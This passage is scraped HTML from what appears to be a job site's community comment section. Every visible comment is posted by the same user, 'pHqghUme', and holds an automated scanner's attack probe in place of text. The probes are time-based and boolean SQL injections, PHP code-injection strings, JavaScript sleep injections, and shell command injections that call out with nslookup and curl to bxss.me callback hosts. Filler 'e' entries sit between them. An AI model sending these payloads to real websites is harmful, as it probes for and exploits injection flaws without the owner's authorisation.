                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1" OR 3*2</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1" OR 3*2>(0+5+508-508) -- </p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>if(now()=sysdate(),sleep(15),0)</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1" OR 2+508-508-1=0+0+0+1 -- </p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1" OR 3+508-508-1=0+0+0+1 -- </p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1' OR 3*2>(0+5+498-498) or '7MyxW5MA'='</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1' OR 2+498-498-1=0+0+0+1 or '7MyxW5MA'='</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1' OR 3+498-498-1=0+0+0+1 or '7MyxW5MA'='</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1' OR 3*2</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1' OR 3+254-254-1=0+0+0+1 -- </p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1' OR 3*2</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1' OR 3*2>(0+5+254-254) -- </p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1' OR 2+254-254-1=0+0+0+1 -- </p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1 OR 3+206-206-1=0+0+0+1</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1 OR 3*2</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1 OR 3*2>(0+5+206-206)</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1 OR 3*2</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1 OR 3*2>(0+5+209-209) -- </p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1 OR 2+206-206-1=0+0+0+1</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1 OR 2+209-209-1=0+0+0+1 -- </p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>-1 OR 3+209-209-1=0+0+0+1 -- </p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>;(nslookup -q=cname hitacjfhjtqsea633f.bxss.me||curl hitacjfhjtqsea633f.bxss.me)|(nslookup -q=cname hitacjfhjtqsea633f.bxss.me||curl hitacjfhjtqsea633f.bxss.me)&(nslookup -q=cname hitacjfhjtqsea633f.bxss.me||curl hitacjfhjtqsea633f.bxss.me)</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>&(nslookup -q=cname hitqjljmcptumf9e57.bxss.me||curl hitqjljmcptumf9e57.bxss.me)&'\"`0&(nslookup -q=cname hitqjljmcptumf9e57.bxss.me||curl hitqjljmcptumf9e57.bxss.me)&`'</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>|(nslookup -q=cname hityummcnhmfibcfdc.bxss.me||curl hityummcnhmfibcfdc.bxss.me)</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>`(nslookup -q=cname hitlwyjjqpzlz1a401.bxss.me||curl hitlwyjjqpzlz1a401.bxss.me)`</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>(nslookup -q=cname hitmcqnkxpdziadba5.bxss.me||curl hitmcqnkxpdziadba5.bxss.me))</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>$(nslookup -q=cname hitwjryaphrel61035.bxss.me||curl hitwjryaphrel61035.bxss.me)</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>&nslookup -q=cname hitgcbnvpdyeu5e154.bxss.me&'\"`0&nslookup -q=cname hitgcbnvpdyeu5e154.bxss.me&`'</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e|echo cwyhbl$()\ ichxps\nz^xyu||a #' |echo cwyhbl$()\ ichxps\nz^xyu||a #|" |echo cwyhbl$()\ ichxps\nz^xyu||a #</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>'.print(md5(31337)).'</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>&echo yhlhfg$()\ qudgye\nz^xyu||a #' &echo yhlhfg$()\ qudgye\nz^xyu||a #|" &echo yhlhfg$()\ qudgye\nz^xyu||a #</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e&echo ogtgbq$()\ sumvlr\nz^xyu||a #' &echo ogtgbq$()\ sumvlr\nz^xyu||a #|" &echo ogtgbq$()\ sumvlr\nz^xyu||a #</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>|echo yxbxtp$()\ fazlgc\nz^xyu||a #' |echo yxbxtp$()\ fazlgc\nz^xyu||a #|" |echo yxbxtp$()\ fazlgc\nz^xyu||a #</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>${@print(md5(31337))}</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>echo gkdbxi$()\ xcwbwd\nz^xyu||a #' &echo gkdbxi$()\ xcwbwd\nz^xyu||a #|" &echo gkdbxi$()\ xcwbwd\nz^xyu||a #</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>${@print(md5(31337))}\</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>comments_save/.</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>';print(md5(31337));$a='</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e"&&sleep(27*1000)*elvjxm&&"</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>'"</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>";print(md5(31337));$a="</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e'||sleep(27*1000)*qobxmq||'</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
                                    <h4>pHqghUme</h4>
                                    <p>16 Nov 2023</p>
                                </figcaption>
                            </article>
                            <p>e</p>
                        </div>
                                            <div class="CommunityBox">
                            <article>
                                <figure>
                                                                                <img src="https://jobyoda.s3.us-east-2.amazonaws.com/uploads/file-468.txt" alt="Profile">
                                                                    </figure>
                                <figcaption>
